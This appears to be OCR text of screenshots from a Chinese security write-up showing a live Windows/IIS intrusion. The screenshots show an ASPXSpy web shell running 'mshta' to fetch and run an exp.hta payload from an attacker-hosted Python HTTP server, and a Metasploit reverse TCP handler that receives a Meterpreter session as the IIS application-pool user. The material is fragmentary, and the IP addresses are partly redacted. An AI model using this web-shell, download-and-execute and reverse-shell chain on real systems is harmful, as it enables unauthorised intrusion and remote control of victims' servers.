 2. 155. .16 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 155. .16:443
[*] Sending stage (175174 bytes) to 59. .230
[*] Meterpreter session 5 opened (155. .16:443 -> 59. .230:61536)
4 16:20:56 +0530
meterpreter > getuid
Server username: IIS APPPOOL\ .com
meterpreter >
3. 155. .16 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar
[root@p1600778655 ~]# cd /srv/
[root@p1600778655 srv]# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
103. .198 - - [04/May/2021 16:19:02] "GET / HTTP/1.1" 200 -
103. .198 - - [04/May/2021 16:19:04] code 404, message File not found
103. .198 - - [04/May/2021 16:19:04] "GET /favicon.ico HTTP/1.1" 404 -
59. .230 - - [04/May/2021 16:20:53] "GET /exp.hta HTTP/1.1" 200 -
ASPXSpy2014 - 59.
不安全 | 59. .230:801/
应用 【网络安全】 【技术文档】 【在线工具】 X-Forwarded-
59. .230:801(59. .230) Host Trust Level: Full IsFull-Trust: True User: IIS APPP
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo |
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c mshta http://155. 16:8888/exp.hta
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
潇湘信安